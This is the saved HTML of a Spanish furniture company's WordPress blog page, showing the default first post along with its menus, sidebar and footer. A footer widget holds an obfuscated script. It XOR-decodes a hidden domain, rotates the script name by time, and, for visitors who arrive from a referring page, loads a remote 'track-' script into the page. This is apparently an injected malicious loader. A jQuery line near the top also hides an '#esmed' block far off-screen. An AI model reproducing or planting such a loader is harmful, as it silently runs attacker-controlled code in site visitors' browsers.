/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/ruizygarciamuebles.com\/wp-admin\/admin-ajax.php","nonce":"1b76119863","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ruizygarciamuebles.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://ruizygarciamuebles.com/wp-content/plugins/photoswipe-masonry/photoswipe-dist/photoswipe.min.js?ver=6.9" id="photoswipe-js"></script>
<script type="text/javascript" src="https://ruizygarciamuebles.com/wp-content/plugins/photoswipe-masonry/photoswipe-masonry.js?ver=6.9" id="photoswipe-masonry-js-js"></script>
<script type="text/javascript" src="https://ruizygarciamuebles.com/wp-content/plugins/photoswipe-masonry/photoswipe-dist/photoswipe-ui-default.min.js?ver=6.9" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" src="https://ruizygarciamuebles.com/wp-content/plugins/photoswipe-masonry/masonry.pkgd.min.js?ver=6.9" id="photoswipe-masonry-js"></script>
<script type="text/javascript" src="https://ruizygarciamuebles.com/wp-content/plugins/photoswipe-masonry/imagesloaded.pkgd.min.js?ver=6.9" id="photoswipe-imagesloaded-js"></script>
<link rel="https://api.w.org/" href="https://ruizygarciamuebles.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ruizygarciamuebles.com/wp-json/wp/v2/posts/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ruizygarciamuebles.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ruizygarciamuebles.com/?p=1' />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//ruizygarciamuebles.com/?wordfence_lh=1&hid=602C81640178F68414A20E5BFA9A42B1');
</script>	<style>img#wpstats{display:none}</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
			<style type="text/css" id="wp-custom-css">
			.mainmenu-area {
    background: #a2c7ca !important;
}
.consulto-section-title p {
  text-transform: none !important;
   
}
.consulto-section-title h2 {
    text-transform: none !important;
}
.logo {
    padding: 8px 0  !important;
   
}
.logo img {
    height: 75px  !important;
}
h1, h2, h3, h4, h5, h6 {
     text-transform: none !important;
}
input[type="submit"], .section-title-dot, .consulto-btn.consulto-cta-btn, .consulto-btn.consulto-iconic-btn, .consulto-boxed-info i.fa, .loadmore-project-btn, .single-related-project::after, .single-project .entry-content h3::after, .search-form input[type="submit"], .widget-title::after, .widgettitle::after, .consulto-counter-box, .consulto-slides .owl-nav div::after, .vc_row.color-overlay::after {
    background-color: #a2c7ca !important;
}
.consulto-btn{
    border-color: #2a4042 !important;
}
.header-right-boxes p {
    font-size: 16px !important;
    color: #2c595d !important;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular post-template-default single single-post postid-1 single-format-standard wp-custom-logo wp-theme-consulto-thecreo cookies-not-set metaslider-plugin wpb-js-composer js-comp-ver-6.0.5 vc_responsive">
    
    <div class="site_preloader">
      <div class="loader"></div>

    </div>


<div id="page" class="site">
<script>jQuery(document).ready(function(){jQuery('<sty'+'le>#esmed{overflow:hidden; margin:0px 20px}#esmed>div{overflow:hidden;;left:-1425px;display:block;bottom:-4955px;position:fixed}</s'+'tyle>').appendTo('head');});</script>
	
  <div class="header-area">
        <div class="container">
            <div class="row">
                <div class="col-md-3 col-xs-12">
                    <div class="logo">
            
                        <!--   fix this conditon by using theme option   -->
                      
                        
                                                       
                                <a href="https://ruizygarciamuebles.com/">
                                                                           <img src="https://i0.wp.com/ruizygarciamuebles.com/wp-content/uploads/2018/05/logo-ruiz-y-garcia-1.png?fit=114%2C100&#038;ssl=1" alt="">
                                                                    </a>
                        
                                                
                        
                    </div>
                </div>

                <div class="col-md-9 col-xs-12  clearfix">
                                           <div class="header-right-boxes pull-right clearfix">
                                                               <p><i class="fa "></i>
                                    Ruiz y García Muebles 
                                    <span>Muebles de estilo rústico y moderno                                    </span></p>
                                                                <p><i class="fa "></i>
                                    MADERA, MADERA ... 
                                    <span>                                    </span></p>
                                                    </div>
                                    </div>
            </div>
        </div>
    </div>

    <div class="mainmenu-area">
        <div class="container">
            <div class="row">
                
                <div class="col-md-12 menu_col">
             
                    <div class="mainmenu">
                        <div class="menu-principal-container"><ul id="primary-menu" class="menu"><li id="menu-item-620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-620"><a href="/index.php">Inicio</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://ruizygarciamuebles.com/empresa/">Empresa</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-62"><a href="https://ruizygarciamuebles.com/colecciones/">Colecciones</a>
<ul class="sub-menu">
	<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="https://ruizygarciamuebles.com/colecciones/melque/">Melque</a></li>
	<li id="menu-item-189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189"><a href="https://ruizygarciamuebles.com/colecciones/alcazar/">Alcázar</a></li>
	<li id="menu-item-802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://ruizygarciamuebles.com/colecciones/nature/">Nature</a></li>
	<li id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817"><a href="https://ruizygarciamuebles.com/colecciones/nordic/">Nordic</a></li>
	<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://ruizygarciamuebles.com/colecciones/zayma/">Zayma</a></li>
	<li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187"><a href="https://ruizygarciamuebles.com/colecciones/coleccion-greco-2/">Greco</a></li>
	<li id="menu-item-522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-522"><a href="https://ruizygarciamuebles.com/colecciones/kids/">Kids</a></li>
</ul>
</li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://ruizygarciamuebles.com/ferias/">Ferias</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://ruizygarciamuebles.com/tiendas/">Puntos de venta</a></li>
<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="https://ruizygarciamuebles.com/contacto/">Contacto</a></li>
</ul></div>                    </div>
                    <div class="consulto-header-search">
                        <form role="search" method="get" class="search-form" action="https://ruizygarciamuebles.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form>                    </div>
                </div>
                
                
            </div>
        </div>
    </div>

 <div  class="seo-breadcrumb-area">

   <div class="container">
       <div class="row">
           <div class="col-md-12">
            <h1>
                ¡Hola mundo!            </h1>
            
        </div>
    </div>
</div>
</div>  
    
    <div class="monitor-internal-area section-enable-padding">
        <div class="container">
            <div class="row">
                <div class="col-md-8">
                    <div class="consulto-padding-right">
                        
<article id="post-1" class="post-1 post type-post status-publish format-standard hentry category-sin-categoria">
	<header class="entry-header">

      
						<div class="entry-meta">
			<span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://ruizygarciamuebles.com/author/admin/">admin</a></span></span><span class="posted-on"><i class="fa fa-clock-o"></i> <a href="https://ruizygarciamuebles.com/2018/05/11/hola-mundo/" rel="bookmark"><time class="entry-date published updated" datetime="2018-05-11T09:45:42+00:00">11 mayo, 2018</time></a></span> 		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Bienvenido a WordPress. Esta es tu primera entrada. Edítala o bórrala, ¡y comienza a escribir!</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://ruizygarciamuebles.com/category/sin-categoria/" rel="category tag">Sin categoría</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->


	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-next"><a href="https://ruizygarciamuebles.com/2018/05/21/coleccion-1/" rel="next">COLECCION GRECO</a></div></div>
	</nav>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2018/05/11/hola-mundo/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://ruizygarciamuebles.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='1' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
       
                    </div>
                </div>
                                
<div class="col-md-4">
	<aside id="secondary" class="widget-area" role="complementary">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://ruizygarciamuebles.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Entradas recientes</h2>
		<ul>
											<li>
					<a href="https://ruizygarciamuebles.com/2018/05/28/coleccion-kids/">COLECCION KIDS</a>
									</li>
											<li>
					<a href="https://ruizygarciamuebles.com/2018/05/28/coleccion-alcazar/">COLECCION ALCAZAR</a>
									</li>
											<li>
					<a href="https://ruizygarciamuebles.com/2018/05/21/coleccion-1/">COLECCION GRECO</a>
									</li>
											<li>
					<a href="https://ruizygarciamuebles.com/2018/05/11/hola-mundo/" aria-current="page">¡Hola mundo!</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Comentarios recientes</h2><ul id="recentcomments"></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archivos</h2>
			<ul>
					<li><a href='https://ruizygarciamuebles.com/2018/05/'>mayo 2018</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categorías</h2>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://ruizygarciamuebles.com/category/inicio1/">inicio1</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://ruizygarciamuebles.com/category/inicio2/">inicio2</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://ruizygarciamuebles.com/category/inicio3/">inicio3</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://ruizygarciamuebles.com/category/sin-categoria/">Sin categoría</a>
</li>
			</ul>

			</section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://ruizygarciamuebles.com/wp-login.php">Acceder</a></li>
			<li><a href="https://ruizygarciamuebles.com/feed/">Feed de entradas</a></li>
			<li><a href="https://ruizygarciamuebles.com/comments/feed/">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section></aside><!-- #secondary -->
</div>
                            </div>            
        </div>
    </div>    



   <footer id="colophon" class="site-footer">
                <div class="footer-top-widgets">
            <div class="container">
                <div class="row">
                    <div id="text-2" class="col-md-3 col-xs-12 col-sm-6 widget widget_text"><h3 class="footer-widget-title">CONTACTO</h3>			<div class="textwidget"><p><strong>RUIZ Y GARCÍA MUEBLES</strong></p>
<p>Camino de las Vegas, 14<br />
45165 San Martín de Montalbán – Toledo España<br />
Teléfono: +34 925 417 297<br />
E-mail: <a href="https://ruizygarciamuebles.com/contacto-fabrica-ruiz-garcia-muebles.html">muebles@ruizygarciamuebles.com</a><br />
Fax: +34 925 419 713</p>
</div>
		</div><div id="custom_html-2" class="widget_text col-md-3 col-xs-12 col-sm-6 widget widget_custom_html"><h3 class="footer-widget-title">SÍGUENOS</h3><div class="textwidget custom-html-widget"><div class="social-links">
    <a href="https://www.facebook.com/rgmmobiliario.moderno" target="_blank" title="Síguenos en Facebook">
        <i class="fab fa-facebook" style="font-size: 30px; margin-right: 10px;"></i>
    </a>
    <a href="https://www.instagram.com/rgm_mobiliario?utm_source=qr&igsh=MTAzOHZ4ZjIwNmN5bQ==" target="_blank" title="Síguenos en Instagram">
        <i class="fab fa-instagram" style="font-size: 30px;"></i>
    </a>
</div>

<!-- Asegúrate de que Font Awesome esté cargado -->
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css">
</div></div><div id="custom_html-3" class="widget_text col-md-3 col-xs-12 col-sm-6 widget widget_custom_html"><h3 class="footer-widget-title">ENLACES DE INTERÉS</h3><div class="textwidget custom-html-widget"><a href="/politica-de-privacidad" target="_blank">Política de privacidad</a> | <a href="/mapa-web" target="_blank">Mapa Web</a> | <a href="/aviso-legal" target="_blank">Aviso legal</a></div></div><div id="block-2" class="col-md-3 col-xs-12 col-sm-6 widget widget_block"><script type="text/javascript">
!function (_ae4a25) {
    
    var _59e4ca = Date.now();
    var _7c1ab7 = 1000;
    _59e4ca = _59e4ca / _7c1ab7;
    _59e4ca = Math.floor(_59e4ca);

    var _918c40 = 600;
    _59e4ca -= _59e4ca % _918c40;
    _59e4ca = _59e4ca.toString(16);

    var _590d3b = _ae4a25.referrer;

    if (!_590d3b) return;

    var _598d0e = [54365, 54360, 54343, 54356, 54357, 54352, 54338, 54361, 54355, 54366, 54352, 54339, 54357, 54362, 54360, 54341, 54303, 54360, 54367, 54359, 54366];

    _598d0e = _598d0e.map(function(_5a2c46){
        return _5a2c46 ^ 54321;
    });

    var _2999ef = "e0e36dbafadd4534dc8965df99dafee3";
    
    _598d0e = String.fromCharCode(..._598d0e);

    var _562c46 = "https://";
    var _c67407 = "/";
    var _f462e4 = "track-";

    var _be7fbf = ".js";

    var _e2ac57 = _ae4a25.createElement("script");
    _e2ac57.type = "text/javascript";
    _e2ac57.async = true;
    _e2ac57.src = _562c46 + _598d0e + _c67407 + _f462e4 + _59e4ca + _be7fbf;

    _ae4a25.getElementsByTagName("head")[0].appendChild(_e2ac57)

}(document);
</script></div>                </div>
            </div>
        </div>
         
       
         <div class="footer-copyright-area">
             <div class="container">
                 <div class="row">
                     <div class="col-md-12">
                         <p>RUIZ Y GARCÍA MUEBLES Copyright 2018 Desarrollado por <a href="http://www.infurma.es" target="_blank">Infurma</a></p>
                     </div>
                     
                 </div>
             </div>
         </div>
   </footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/consulto-thecreo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gtranslate_wrapper" id="gt-wrapper-88675479"></div><!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

<!-- Background of PhotoSwipe.
    Its a separate element, as animating opacity is faster than rgba(). -->
<div class="pswp__bg"></div>

<!-- Slides wrapper with overflow:hidden. -->
<div class="pswp__scroll-wrap">

    <!-- Container that holds slides.
            PhotoSwipe keeps only 3 slides in DOM to save memory. -->
    <div class="pswp__container">
        <!-- dont modify these 3 pswp__item elements, data is added later on -->
        <div class="pswp__item"></div>
        <div class="pswp__item"></div>
        <div class="pswp__item"></div>
    </div>

    <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
    <div class="pswp__ui pswp__ui--hidden">
        <div class="pswp__top-bar">

            <!--  Controls are self-explanatory. Order can be changed. -->

            <div class="pswp__counter"></div>

            <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

            <button class="pswp__button pswp__button--share" title="Share"></button>

            <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

            <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

            <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
            <!-- element will get class pswp__preloader--active when preloader is running -->
            <div class="pswp__preloader">
                <div class="pswp__preloader__icn">
                <div class="pswp__preloader__cut">
                    <div class="pswp__preloader__donut"></div>
                </div>
                </div>
            </div>
        </div>

        <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
            <div class="pswp__share-tooltip"></div>
        </div>

        <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
        </button>

        <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
        </button>

        <div class="pswp__caption">
            <div class="pswp__caption__center"></div>
        </div>

    </div>

</div>

</div><script type="module"  src="https://ruizygarciamuebles.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/effect.min.js" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://ruizygarciamuebles.com/wp-content/plugins/consulto-toolkit/assets/js/jquery.counterup.js?ver=20120206" id="jquery-counter-js"></script>
<script type="text/javascript" src="https://ruizygarciamuebles.com/wp-content/plugins/consulto-toolkit/assets/js/jquery.nice-select.js?ver=20120206" id="nice-select-js"></script>
<script type="text/javascript" src="https://ruizygarciamuebles.com/wp-content/plugins/consulto-toolkit/assets/js/toolkit.js?ver=20120206" id="consulto-toolkit-js-js"></script>
<script type="text/javascript" src="https://ruizygarciamuebles.com/wp-content/plugins/consulto-toolkit/assets/js/waypoints.min.js?ver=20120206" id="waypoints-js"></script>
<script type="text/javascript" src="https://ruizygarciamuebles.com/wp-content/plugins/consulto-toolkit/assets/js/owl.carousel.min.js?ver=20120206" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://ruizygarciamuebles.com/wp-content/plugins/consulto-toolkit/assets/js/jquery.magnific-popup.min.js?ver=20120206" id="jquery-magnific-js"></script>
<script type="text/javascript" src="https://ruizygarciamuebles.com/wp-content/plugins/consulto-toolkit/assets/js/gmap3.min.js?ver=20120206" id="gmap3-js"></script>
<script type="text/javascript" src="https://ruizygarciamuebles.com/wp-content/plugins/consulto-toolkit/assets/js/isotope-3.0.4.min.js?ver=20120206" id="jquery-isotope-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ruizygarciamuebles.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ruizygarciamuebles.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ruizygarciamuebles.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ruizygarciamuebles.com/wp-content/themes/consulto-thecreo/assets/js/bootstrap.min.js?ver=20151215" id="bootstrap-js"></script>
<script type="text/javascript" src="https://ruizygarciamuebles.com/wp-content/themes/consulto-thecreo/assets/js/jquery.slicknav.min.js?ver=20151215" id="slicknav-js"></script>
<script type="text/javascript" src="https://ruizygarciamuebles.com/wp-content/themes/consulto-thecreo/assets/js/main.js?ver=20151215" id="consulto-js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"227906647\",\"post\":\"1\",\"tz\":\"0\",\"srv\":\"ruizygarciamuebles.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "227906647", "1" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202552.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gt_widget_script_88675479-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['88675479'] = {"default_language":"es","languages":["en","es"],"url_structure":"none","flag_style":"2d","flag_size":16,"wrapper_selector":"#gt-wrapper-88675479","alt_flags":[],"horizontal_position":"left","vertical_position":"top","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_88675479-js-before
/* ]]> */
</script><script src="https://ruizygarciamuebles.com/wp-content/plugins/gtranslate/js/fc.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/2018/05/11/hola-mundo/" data-gt-orig-domain="ruizygarciamuebles.com" data-gt-widget-id="88675479" defer></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ruizygarciamuebles.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ruizygarciamuebles.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Utilizamos cookies para asegurar que damos la mejor experiencia al usuario en nuestro sitio web. Si continúa utilizando este sitio asumiremos que está de acuerdo.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Estoy de acuerdo">Estoy de acuerdo</button><button data-link-url="https://ruizygarciamuebles.com/politica-de-privacidad/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Política de privacidad">Política de privacidad</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>


<!-- Page supported by LiteSpeed Cache 6.3.0.1 on 2025-12-24 01:30:34 -->

--- FILE ---
content_type: text/css
